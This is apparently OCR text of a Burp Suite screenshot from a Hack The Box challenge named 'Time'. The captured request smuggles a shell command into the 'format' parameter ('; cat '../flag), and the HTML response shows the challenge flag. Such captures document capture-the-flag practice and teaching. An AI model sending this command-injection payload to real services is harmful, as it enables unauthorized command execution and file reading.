 1 × 2 × 5 × 6 × ...
Send Cancel < > Target: http://165.227.225.92:30381 ?
Request
Raw Params Headers Hex
GET /?format=%Y-%m-%d'; cat '../flag HTTP/1.1
Host: 165.227.225.92:30381
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 24 Jul 2021 09:45:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1956
<html>
<head>
<meta name='author' content='makelaris, makelarisjr'>
<meta name='viewport' content='width=device-width, initial-scale=1,
shrink-to-fit=no'>
<title>Time</title>
<link link='preload'
href='//fonts.googleapis.com/css2?family=Press+Start+2P&display=swap'
rel='stylesheet'>
<link rel='stylesheet'
href='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css'
integrity='sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm'
crossorigin='anonymous'>
<link rel='icon' href='/assets/favicon.png' />
<link rel='stylesheet' href='/static/main.css' />
</head>
<body>
<nav class="navbar navbar-dark bg-primary navbar-expand-lg mb-4">
<a class="navbar-brand mb-0" href="?format=%H:%M:%S"> What's the time?</a>
<div class="collapse navbar-collapse" id="navbarSupportedContent">
<ul class="navbar-nav">
<li class="nav-item">
<a class="nav-link" href="?format=%Y-%m-%d"> What's the date? <span
class="sr-only">(current)</span></a>
</li>
</ul>
</div>
</nav>
<div class="jumbotron vertical-center">
<div class="container">
<div class="container">
<h1 class="jumbotron-heading">><span class='text-muted'>It's</span>
HTB{tim3_t4lks...4nd_1t_s4ys_1ts_t1m3_t0_PWN!!!}<span
class='text-muted'>.</span></h1>
</div>
</div>
</div>
</body>
<script src="https://code.jquery.com/jquery-3.4.1.slim.min.js"
integrity="sha384-J6qa4849blE2+poT4WnyKhv5vZF5SrPo0iEjwBvKU7imGFAV0wwj1yYfoRSJoZ+n"
crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"